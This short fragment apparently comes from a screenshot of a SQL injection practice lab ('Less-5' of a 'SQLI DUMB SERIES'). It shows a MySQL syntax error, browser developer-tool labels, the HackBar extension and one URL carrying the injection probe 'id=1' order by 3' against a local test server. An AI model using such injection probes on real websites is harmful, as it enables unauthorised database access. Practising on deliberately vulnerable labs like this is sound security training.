 Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 0,1' at line 1
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.0.103:801/Less-5/?id=1' order by 3